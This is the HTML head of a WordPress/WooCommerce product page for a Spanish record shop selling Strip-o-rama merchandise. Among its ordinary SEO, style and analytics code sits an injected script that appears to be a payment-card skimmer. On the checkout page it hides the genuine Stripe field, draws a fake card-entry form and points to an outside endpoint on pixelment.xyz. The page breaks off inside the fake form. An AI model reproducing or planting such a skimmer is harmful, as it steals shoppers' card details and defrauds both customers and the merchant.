

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discosborabora.com/grupo/strip-o-rama
body_size: 21070
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_30699 html_visible_cart av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style><script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Tienda De Strip-o-rama Encuentra Todo De Strip-o-rama</title>
<meta name="description" content="Hemos seleccionado discos y merchandising del grupo Strip-o-rama para ti. Envíos en 24 horas. No te piedas nuestra selección!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://discosborabora.com/grupo/strip-o-rama" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tienda De Strip-o-rama Encuentra Todo De Strip-o-rama" />
<meta property="og:description" content="Hemos seleccionado discos y merchandising del grupo Strip-o-rama para ti. Envíos en 24 horas. No te piedas nuestra selección!" />
<meta property="og:url" content="https://discosborabora.com/grupo/strip-o-rama" />
<meta property="og:site_name" content="Discos Bora Bora" />
<meta property="article:publisher" content="https://www.facebook.com/fandiscosborabora" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tienda De Strip-o-rama Encuentra Todo De Strip-o-rama" />
<meta name="twitter:description" content="Hemos seleccionado discos y merchandising del grupo Strip-o-rama para ti. Envíos en 24 horas. No te piedas nuestra selección!" />
<meta name="twitter:label1" content="Productos" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://discosborabora.com/#organization","name":"Disco Bora Bora","sameAs":["https://www.facebook.com/fandiscosborabora"]},{"@type":"WebSite","@id":"https://discosborabora.com/#website","url":"https://discosborabora.com","name":"Disco Bora Bora","publisher":{"@id":"https://discosborabora.com/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://discosborabora.com/grupo/strip-o-rama#webpage","url":"https://discosborabora.com/grupo/strip-o-rama","name":"Tienda De Strip-o-rama Encuentra Todo De Strip-o-rama","isPartOf":{"@id":"https://discosborabora.com/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Feed" href="https://discosborabora.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Feed de los comentarios" href="https://discosborabora.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Strip-o-rama Etiqueta Feed" href="https://discosborabora.com/grupo/strip-o-rama/feed" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-in-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wcsob-css' href='https://discosborabora.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #AB2B2B;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-wcwtl-style-css' href='https://discosborabora.com/wp-content/plugins/yith-woocommerce-waiting-list/assets/css/ywcwtl.css' type='text/css' media='all' />
<style id='yith-wcwtl-style-inline-css' type='text/css'>

		    #yith-wcwtl-output { background-color: #f9f9f9; padding: 40px 40px 40px 40px; border-radius: 15px;}
		    #yith-wcwtl-output.success, #yith-wcwtl-output.subscribed{ background-color: #f7fae2; color: #149900 }
		    #yith-wcwtl-output .button{background:#a46497;color:#ffffff;}
			#yith-wcwtl-output .button:hover{background:#935386;color:#ffffff;}
			#yith-wcwtl-output .button.button-leave{background:#a46497;color:#ffffff;}
			#yith-wcwtl-output .button.button-leave:hover{background:#935386;color:#ffffff;}
			#yith-wcwtl-output .yith-wcwtl-error{ background-color: #f9f9f9; color: #AF2323 }
			
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-merged-styles-d7d174b71905757f3d2a7bdca7866584.css' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-GPXEQ6B3NZ", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_741067a0983878fa5187880a0dd7aa4e","fragment_name":"wc_fragments_741067a0983878fa5187880a0dd7aa4e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/discosborabora.com\/carrito","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/discosborabora.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M69KRZR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["discosborabora.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M69KRZR");
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-head-scripts-ab25744236e25e7d6220260d31f7a9f1.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://discosborabora.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discosborabora.com/wp-json/wp/v2/product_tag/2584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discosborabora.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://pixelment.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "finalizar-compra";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      padding: 0px 20px 20px 20px;
    max-width: 1300px;
    width: 100%;
    border-top: none;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
      padding-left: 10px;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
    gap: 10px;
    flex-direction: row;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Paga con tu tarjeta de crédito a través de Stripe.</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Número de la tarjeta *</label>
        <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
